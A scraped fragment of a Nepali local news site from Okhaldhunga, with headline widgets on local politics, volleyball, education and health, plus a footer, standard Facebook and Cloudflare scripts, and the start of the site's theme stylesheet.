</div></div></div></div><div id="pg-7-7"  class="panel-grid panel-no-style" ><div id="pgc-7-7-0"  class="panel-grid-cell" ><a href="http://likhumunokhaldhunga.gov.np"><img loading="lazy" decoding="async" width="2400" height="500" src="https://okhaldhunganews.com/wp-content/uploads/2024/12/Yasam-ga-pa.jpg" class="image wp-image-12837  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://okhaldhunganews.com/wp-content/uploads/2024/12/Yasam-ga-pa.jpg 2400w, https://okhaldhunganews.com/wp-content/uploads/2024/12/Yasam-ga-pa-500x104.jpg 500w, https://okhaldhunganews.com/wp-content/uploads/2024/12/Yasam-ga-pa-2000x417.jpg 2000w, https://okhaldhunganews.com/wp-content/uploads/2024/12/Yasam-ga-pa-768x160.jpg 768w, https://okhaldhunganews.com/wp-content/uploads/2024/12/Yasam-ga-pa-1536x320.jpg 1536w, https://okhaldhunganews.com/wp-content/uploads/2024/12/Yasam-ga-pa-2048x427.jpg 2048w" sizes="auto, (max-width: 2400px) 100vw, 2400px" /></a><div id="panel-7-7-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	
</div>
</div></div></div></div><div id="pg-7-8"  class="panel-grid panel-no-style" ><div id="pgc-7-8-0"  class="panel-grid-cell" ><div id="panel-7-8-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child" data-index="14" ><div id="arthaArea" class="panel-widget-style panel-widget-style-for-7-8-0-0" ><div id="pl-w590830dad707d"  class="panel-layout" ><div id="pg-w590830dad707d-0"  class="panel-grid panel-no-style" ><div id="pgc-w590830dad707d-0-0"  class="panel-grid-cell" ><div id="panel-w590830dad707d-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div class="arthatop panel-widget-style panel-widget-style-for-w590830dad707d-0-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3 class="article-title clearfix"><span>कहाँ-के</span><a href=""><button type="button" class="btn btn-danger btn-xs pull-right">थप अरू</button></a></h3><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="203" height="270" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768998413597.jpg" class="attachment-355x270 size-355x270 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768998413597.jpg 1536w, https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768998413597-225x300.jpg 225w, https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768998413597-768x1024.jpg 768w, https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768998413597-1152x1536.jpg 1152w" sizes="auto, (max-width: 203px) 100vw, 203px" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2026/01/22/14148/">ओखलढुङ्गा एमाले जिल्ला कमिटी नै नेकपामा लैजाने अम्बिरबाबुकाे घोषणा</a></h4><div class="single_news_content">ओखलढुङ्गान्युज, माघ ८ काठमाडौँ । नेपाली कम्युनिस्ट पार्टीबाट ओखलढुङ्गामा उम्मेदवार बनेका अम्बिरबाबु गुरुङले नेकपा एमाले ओखलढुङ्गाको सिङ्गो जिल्ला कमिटी नै नेकपामा समाहित गराउने घोषणा गरेका छन् । नेकपा (एमाले) परित्याग गरी केही दिन अगाडि मात्र नेपाली कम्युनिष्ट पार्टी (नेकपा) मा प्रवेश गरेका पूर्व कोशी प्रदेश मन्त्री समेत रहेका गुरुङले एमाले ओखलढुङ्गाको सिंगो जिल्ला कमिटी नै नेकपामा समाहित गराउने घोषणा गरेका हुन् ।  आज (बिहीबार) काठमाडौंमा आयोजित नेपाली कम्युनिस्ट पार्टी ओखलढुङ्गाको अगुवा नेता तथा कार्यकर्ताको भेलालाई&hellip;</div></div></div>
</div></div></div></div></div><div id="pg-w590830dad707d-1"  class="panel-grid panel-has-style" ><div class="arthacol panel-row-style panel-row-style-for-w590830dad707d-1" id="arthacol" ><div id="pgc-w590830dad707d-1-0"  class="panel-grid-cell" ><div id="panel-w590830dad707d-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="single_news_wrap clearfix"><h4 class="single_news_title btmmarZero"><a href="https://okhaldhunganews.com/2026/01/21/14131/">वडास्तरीय भलिबलको उपाधि पलापुलाई</a></h4><div class="singlenews_img_wrap nofloatImg"><img loading="lazy" decoding="async" width="200" height="120" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/First-250x150.jpg" class="attachment-225x120 size-225x120 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2026/01/First-250x150.jpg 250w, https://okhaldhunganews.com/wp-content/uploads/2026/01/First-500x300.jpg 500w, https://okhaldhunganews.com/wp-content/uploads/2026/01/First.jpg 719w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div><div class="single_news_content">ओखलढुङ्गान्युज, माघ ७ साँघुटार । मंगलबार साँघुटारमा सम्पन्न खुल्ला वडा स्तरीय पुरुष भलिबल प्रतियोगिता २०८२ को उपाधि पलापुले&hellip;</div></div></div>
</div></div></div><div id="pgc-w590830dad707d-1-1"  class="panel-grid-cell" ><div id="panel-w590830dad707d-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="single_news_wrap clearfix"><h4 class="single_news_title btmmarZero"><a href="https://okhaldhunganews.com/2026/01/18/14128/">ओखलढुङ्गाबाट अस्मिता थापालाई उम्मेदवार बनाउने एमालेको निर्णय </a></h4><div class="singlenews_img_wrap nofloatImg"><img loading="lazy" decoding="async" width="200" height="120" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/Asmita-250x150.jpg" class="attachment-225x120 size-225x120 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, माघ ४ काठमाडौँ । आगामी फागुन २१ गते हुने प्रतिनिधि सभा सदस्य पदको निर्वाचनको बारेमा माहौल तातेको&hellip;</div></div></div>
</div></div></div><div id="pgc-w590830dad707d-1-2"  class="panel-grid-cell" ><div id="panel-w590830dad707d-1-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="single_news_wrap clearfix"><h4 class="single_news_title btmmarZero"><a href="https://okhaldhunganews.com/2026/01/17/14123/">साँघुटार भलिबल : मन्थली ८, चिसापानीको विजयी यात्रा सुरु </a></h4><div class="singlenews_img_wrap nofloatImg"><img loading="lazy" decoding="async" width="200" height="120" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/IMG_20260116_161146_736-250x150.jpg" class="attachment-225x120 size-225x120 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, माघ ३ साँघुटार । साँघुटार युवा क्लब साँघुटारले आयोजना गरेको खुल्ला वडास्तरीय पुरुष भलिबल प्रतियोगिताको मन्थली नगरपालिका&hellip;</div></div></div>
</div></div></div></div></div></div></div></div></div><div id="pgc-7-8-1"  class="panel-grid-cell" ><div id="panel-7-8-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="15" ><div id="bichar" class="panel-widget-style panel-widget-style-for-7-8-1-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3 class="article-title clearfix"><span>संवाद</span><a href=""><button type="button" class="btn btn-danger btn-xs pull-right">थप अरू</button></a></h3><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="54" src="https://okhaldhunganews.com/wp-content/uploads/2021/06/FB_IMG_16231525529787736-250x150.jpg" class="attachment-90x110 size-90x110 wp-post-image" alt="" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2021/06/08/7465/">सिद्धिचरण नगरपालिकालाई आँखा केन्द्रको काेराेना जाँच्ने एन्टिजेन किट सहयोग</a></h4><div class="single_news_content">ओखलढुङ्गान्युज । जेठ २५ ओखलढुङ्गा । जिल्लाको सिद्धिचरण नगरपालिकालाई सामुदायिक&hellip;</div></div><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="90" src="https://okhaldhunganews.com/wp-content/uploads/2020/04/Yagya-150x150.png" class="attachment-90x110 size-90x110 wp-post-image" alt="" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2020/04/10/5477/">‘समन्वय गरेर अघि बढ्नुको विकल्प छैन’ – सांसद यज्ञराज सुनुवार</a></h4><div class="single_news_content">ओखलढुङ्गान्युज, चैत २८, ओखलढुङ्गा । कोभिड १९ (कोरोना) भाईरसको कारण&hellip;</div></div><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="90" src="https://okhaldhunganews.com/wp-content/uploads/2018/04/hmr-1-150x150.jpg" class="attachment-90x110 size-90x110 wp-post-image" alt="" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2018/04/05/2878/">‘कामको क्वालिटी र क्वान्टिटीमा नो कम्परमाईज’ &#8211; सा‌सद माेहन कुमार खड्का &#8216;हिमशिखर&#8217;</a></h4><div class="single_news_content">चैत २०७४, ओखलढुङ्गा । स्थानीय तहको निर्वाचन सम्पन्न भएको करीब&hellip;</div></div></div>
</div></div></div></div></div><div id="pg-7-9"  class="panel-grid panel-no-style" ><div id="pgc-7-9-0"  class="panel-grid-cell" >
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="2000" height="381" src="https://okhaldhunganews.com/wp-content/uploads/2024/06/Khanepane-2000x381.jpg" alt="" class="wp-image-12459" srcset="https://okhaldhunganews.com/wp-content/uploads/2024/06/Khanepane-2000x381.jpg 2000w, https://okhaldhunganews.com/wp-content/uploads/2024/06/Khanepane-500x95.jpg 500w, https://okhaldhunganews.com/wp-content/uploads/2024/06/Khanepane-768x146.jpg 768w, https://okhaldhunganews.com/wp-content/uploads/2024/06/Khanepane-1536x292.jpg 1536w, https://okhaldhunganews.com/wp-content/uploads/2024/06/Khanepane-2048x390.jpg 2048w" sizes="auto, (max-width: 2000px) 100vw, 2000px" /></figure>
<div id="panel-7-9-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="16" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	
</div>
</div></div></div></div><div id="pg-7-10"  class="panel-grid panel-no-style" ><div id="pgc-7-10-0"  class="panel-grid-cell" ><div id="panel-7-10-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="17" ><div id="bichar" class="panel-widget-style panel-widget-style-for-7-10-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3 class="article-title clearfix"><span>कला-साहित्य</span><a href=""><button type="button" class="btn btn-danger btn-xs pull-right">थप अरू</button></a></h3><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="54" src="https://okhaldhunganews.com/wp-content/uploads/2025/11/RLL-250x150.jpg" class="attachment-90x110 size-90x110 wp-post-image" alt="" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/11/09/13958/">राष्ट्रिय लोक तथा दोहोरी गीत प्रतिष्ठान ओखलढुङ्गाको अध्यक्षमा गदाईली निर्वाचित</a></h4><div class="single_news_content">ओखलढुङ्गान्युज, कातिक २३ नर्मदेश्वर । राष्ट्रिय लोक तथा दोहोरी गीत&hellip;</div></div><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="54" src="https://okhaldhunganews.com/wp-content/uploads/2025/11/Ra-lo-250x150.jpg" class="attachment-90x110 size-90x110 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2025/11/Ra-lo-250x150.jpg 250w, https://okhaldhunganews.com/wp-content/uploads/2025/11/Ra-lo-497x300.jpg 497w, https://okhaldhunganews.com/wp-content/uploads/2025/11/Ra-lo-768x464.jpg 768w, https://okhaldhunganews.com/wp-content/uploads/2025/11/Ra-lo.jpg 1242w" sizes="auto, (max-width: 90px) 100vw, 90px" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/11/04/13947/">लोक तथा दोहोरी गीत प्रतिष्ठान ओखलढुङ्गाको छैठौं अधिबेशन लिखुको नर्मदेश्वरमा</a></h4><div class="single_news_content">ओखलढुङ्गान्युज, कातिक १८ नर्मदेश्वर । राष्ट्रिय लोक तथा दोहोरी गीत&hellip;</div></div><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="54" src="https://okhaldhunganews.com/wp-content/uploads/2025/07/Hatma-Talke-Chura-250x150.png" class="attachment-90x110 size-90x110 wp-post-image" alt="" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/07/26/13617/">चर्चित गायीका कविता र मिलनको नयाँ तिज गीत ‘हातमा टल्के चुरा’</a></h4><div class="single_news_content">ओखलढुङ्गान्युज, साउन १०, ओखलढुङ्गा । पछिल्लो समय निकै चर्चाको शिखर&hellip;</div></div></div>
</div></div></div></div><div id="pgc-7-10-1"  class="panel-grid-cell" ><div id="panel-7-10-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="18" ><div id="bichar" class="panel-widget-style panel-widget-style-for-7-10-1-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3 class="article-title clearfix"><span>शिक्षा</span><a href=""><button type="button" class="btn btn-danger btn-xs pull-right">थप अरू</button></a></h3><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="54" src="https://okhaldhunganews.com/wp-content/uploads/2025/12/mane-250x150.jpg" class="attachment-90x110 size-90x110 wp-post-image" alt="" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/12/08/14014/">मानेभञ्ज्याङ्गः राष्ट्रपति रनिङशील्डको उपाधी भगवती माविलाई</a></h4><div class="single_news_content">ओखलढुङ्गान्युज, मंशिर २२ मानेभञ्ज्याङ्ग । जिल्लाको मानेभञ्ज्याङ गाउँपालिकामा सम्पन्न राष्ट्रपति&hellip;</div></div><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="90" src="https://okhaldhunganews.com/wp-content/uploads/2018/03/See-150x150.jpg" class="attachment-90x110 size-90x110 wp-post-image" alt="" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/09/27/13824/">एसईई पुरक परीक्षाको नतिजा प्रकाशन</a></h4><div class="single_news_content">ओखलढुङ्गान्युज, असोज ११ काठमाण्डौं । राष्ट्रिय परीक्षा बोर्डले माद्यमिक शिक्षा&hellip;</div></div><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="90" src="https://okhaldhunganews.com/wp-content/uploads/2017/09/National-Examinations-Board-NEB-150x150.jpg" class="attachment-90x110 size-90x110 wp-post-image" alt="" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/09/11/13780/">कक्षा १२ को मौका परीक्षा अनिश्चितकालका लागि स्थगित </a></h4><div class="single_news_content">ओखलढुङ्गान्युज, भदौ २६ काठमाडौं । राष्ट्रिय परीक्षा बोर्डले कक्षा १२&hellip;</div></div></div>
</div></div></div></div><div id="pgc-7-10-2"  class="panel-grid-cell" ><div id="panel-7-10-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="19" ><div id="bichar" class="panel-widget-style panel-widget-style-for-7-10-2-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3 class="article-title clearfix"><span>स्वास्थ्य</span><a href=""><button type="button" class="btn btn-danger btn-xs pull-right">थप अरू</button></a></h3><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="90" src="https://okhaldhunganews.com/wp-content/uploads/2020/04/corona-test-150x150.jpg" class="attachment-90x110 size-90x110 wp-post-image" alt="" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/06/07/13415/">नेपालमा पनि बढ्न थाल्यो कोरोना, भारतबाट फर्किएका पाँचजनामा संक्रमण</a></h4><div class="single_news_content">ओखलढुङ्गान्युज, जेठ २४ काठमाण्डौं । पछिल्लो समय भारतमा कोरोना भाईरसको&hellip;</div></div><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="54" src="https://okhaldhunganews.com/wp-content/uploads/2025/05/sunkosi-250x150.jpg" class="attachment-90x110 size-90x110 wp-post-image" alt="" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/05/21/13352/">सुनकोशी र चम्पादेवीमा ग्रामिण आँखा केन्द्र स्थापना</a></h4><div class="single_news_content">ओखलढुङ्गान्युज, जेठ ७ ओखलढुङ्गा ।  जिल्लाको चम्पादेवी गाउँपालिका र सुनकोशी&hellip;</div></div><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="54" src="https://okhaldhunganews.com/wp-content/uploads/2025/04/1745936823723-250x150.jpg" class="attachment-90x110 size-90x110 wp-post-image" alt="" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/04/29/13242/">सरकारी निशुल्क औषधि बेच्ने पद्मा मेडिकल सहित दुइ मेडिकलमा सिल</a></h4><div class="single_news_content">ओखलढुङ्गान्युज, बैशाख १६ ओखलढुङ्गा । औषधि ब्यबस्था विभाग विराटनगरको टोलीले&hellip;</div></div></div>
</div></div></div></div></div></div>																	</div><!--.post-content box mark-links-->
							</div>
						</div>
						<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

									</div>
			</div>
		</article>		
	</div>
</div>
<style type="text/css">
#pl-7 #pgc-7-firstRow-1 .panel-first-child,#pl-7 #pgc-7-firstRow-1 widget{
	margin-bottom:0px;
}
</style>
		</div>
	</div><!--#page-->
</div><!--.main-container-->
<footer>
	<div class="container">
		<div class="footer-widgets">
				<div class="f-widget f-widget-1">
		<div class="widget"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>डि.बी.के. मिडिया प्रा.लि. द्वारा सञ्चालित</p>
<p><strong>ओखलढुङ्गान्युज </strong><strong>डटकमका </strong><strong>लागि</strong></p>
<p>प्रधान सम्पादक : बोध नारायण श्रेष्ठ</p>
<p>सूचना विभाग : ३७४६–२०७९/८०<br />
प्रेस काउन्सिल : १६९०</p>
<p>कार्यालय : सिद्धिचरण नगरपालिका १२, ओखलढुङ्गा<br />
ईमेल : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5c32392b2f3337346b681c3b313d3530723f3331">[email&#160;protected]</a></p>
<p style="text-align: center;">
</div>
</div></div>	</div>
	<div class="f-widget f-widget-2">
					</div>
	<div class="f-widget last">
		<div class="widget"><div class="cameronjonesweb_facebook_page_plugin" data-version="1.9.2" data-implementation="widget" id="OdnwRP4blK3cfid" data-method="sdk"><div id="fb-root"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v23.0"></script><div class="fb-page" data-href="https://facebook.com/okhaldhunganews/"  data-width="800" data-max-width="800" data-height="250" data-hide-cover="false" data-show-facepile="false" data-tabs="timeline" data-hide-cta="false" data-small-header="false" data-adapt-container-width="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/okhaldhunganews/"><a href="https://www.facebook.com/okhaldhunganews/">https://www.facebook.com/okhaldhunganews/</a></blockquote></div></div></div></div>	</div>
			<div class="copyrights">
				<!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="https://okhaldhunganews.com/" title="">www.okhaldhunganews.com</a> Copyright &copy; 2026.</span>

</div>
<!--end copyrights-->
                <span class="cright">Theme by <a href="https://okhaldhunganews.com/">Manjil</a>.</span>
			</div> 
            <div class="top">
                <a href="#top" class="toplink"></a></div>
		</div><!--.footer-widgets-->
	</div><!--.container-->
</footer><!--footer-->
<!--start footer code-->
<!--end footer code-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/okhaldhunganews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w59082fe826b42 */ #pgc-w59082fe826b42-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w59082fe826b42-0 , #pl-w59082fe826b42 .so-panel { margin-bottom:30px } #pgc-w59082fe826b42-1-0 , #pgc-w59082fe826b42-1-1 , #pgc-w59082fe826b42-1-2 { width:33.3333%;width:calc(33.3333% - ( 0.666666666667 * 30px ) ) } #pl-w59082fe826b42 .so-panel:last-of-type { margin-bottom:0px } #pg-w59082fe826b42-0.panel-has-style > .panel-row-style, #pg-w59082fe826b42-0.panel-no-style , #pg-w59082fe826b42-1.panel-has-style > .panel-row-style, #pg-w59082fe826b42-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w59082fe826b42-0.panel-no-style, #pg-w59082fe826b42-0.panel-has-style > .panel-row-style, #pg-w59082fe826b42-0 , #pg-w59082fe826b42-1.panel-no-style, #pg-w59082fe826b42-1.panel-has-style > .panel-row-style, #pg-w59082fe826b42-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w59082fe826b42-0 > .panel-grid-cell , #pg-w59082fe826b42-0 > .panel-row-style > .panel-grid-cell , #pg-w59082fe826b42-1 > .panel-grid-cell , #pg-w59082fe826b42-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w59082fe826b42-1-0 , #pgc-w59082fe826b42-1-1 { margin-bottom:30px } #pl-w59082fe826b42 .panel-grid-cell { padding:0 } #pl-w59082fe826b42 .panel-grid .panel-grid-cell-empty { display:none } #pl-w59082fe826b42 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w590830dad707d */ #pgc-w590830dad707d-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w590830dad707d-0 , #pl-w590830dad707d .so-panel { margin-bottom:30px } #pgc-w590830dad707d-1-0 , #pgc-w590830dad707d-1-1 , #pgc-w590830dad707d-1-2 { width:33.3333%;width:calc(33.3333% - ( 0.666666666667 * 30px ) ) } #pl-w590830dad707d .so-panel:last-of-type { margin-bottom:0px } #pg-w590830dad707d-0.panel-has-style > .panel-row-style, #pg-w590830dad707d-0.panel-no-style , #pg-w590830dad707d-1.panel-has-style > .panel-row-style, #pg-w590830dad707d-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w590830dad707d-0.panel-no-style, #pg-w590830dad707d-0.panel-has-style > .panel-row-style, #pg-w590830dad707d-0 , #pg-w590830dad707d-1.panel-no-style, #pg-w590830dad707d-1.panel-has-style > .panel-row-style, #pg-w590830dad707d-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w590830dad707d-0 > .panel-grid-cell , #pg-w590830dad707d-0 > .panel-row-style > .panel-grid-cell , #pg-w590830dad707d-1 > .panel-grid-cell , #pg-w590830dad707d-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w590830dad707d-1-0 , #pgc-w590830dad707d-1-1 { margin-bottom:30px } #pl-w590830dad707d .panel-grid-cell { padding:0 } #pl-w590830dad707d .panel-grid .panel-grid-cell-empty { display:none } #pl-w590830dad707d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><script type="text/javascript" src="https://okhaldhunganews.com/wp-includes/js/comment-reply.min.js?ver=897576e2086612bb82c9df03c7f7e303" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://okhaldhunganews.com/wp-content/plugins/facebook-page-feed-graph-api/js/responsive.min.js?ver=1.9.2" id="facebook-page-plugin-responsive-script-js"></script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=616833721848100&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<style type="text/css">
.top .toplink{background-color:#fff;}
</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"882871f794a44319ad0bab9cd725e51f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 2.043 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 06:04:41 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://okhaldhunganews.com/wp-content/themes/okhaldhunganews/style.css
body_size: 7386
content:
/*
Theme Name: okhaldhunganews
Theme URI: http://okhaldhunganews.com
Author: okhaldhunganews
Author URI: http://okhaldhunganews.com/
Description: okhaldhunganews is a website in Nepal which is a news portal. We are basically focused on development news.
Version: 1.0.2
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-family: "ek mukta",serif;
    font-size: 15px;
    padding: 10px 10px 10px 27px;
    position: relative;
    margin-top: 25px; background-color: #e4543e;margin-bottom:15px;
    border-color: #bf4330;    
    border-style: solid;
    border-width: 1px 1px 1px 5px;
}

blockquote p { margin-bottom: 0px }
strong, b { font-weight: bold }
em, i, cite {
    font-style: italic;
    font-family: georgia;
}
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-family: monospace,consolas,sans-serif;
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFD700;
}
address { margin: 10px 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 3px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text {margin-bottom:0; }
/*-[ Framework ]--------------------*/
body {
    font: 14px/23px Noto Sans, sans-serif;
    color: #646464;
    background-color: #fff;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container,#navigation  {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    overflow: hidden;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;    
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
}
h2 {
    font-size: 24px;    
}
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
